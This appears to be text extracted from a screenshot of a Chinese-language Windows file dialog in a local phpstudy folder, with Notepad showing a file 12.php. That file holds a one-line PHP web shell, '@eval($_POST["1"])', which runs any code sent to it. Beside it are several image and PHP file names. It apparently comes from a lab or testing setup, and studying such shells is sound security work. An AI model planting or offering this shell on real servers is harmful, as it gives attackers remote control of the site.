 组织
新建
打开
选择
此电脑 > 本地磁盘 (C:) > phpstudy >
12.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST["1"])?>
名称
12.php
505.gif
2147.gif
30004.gif
8520231020110914.gif
readme.php
Tony.php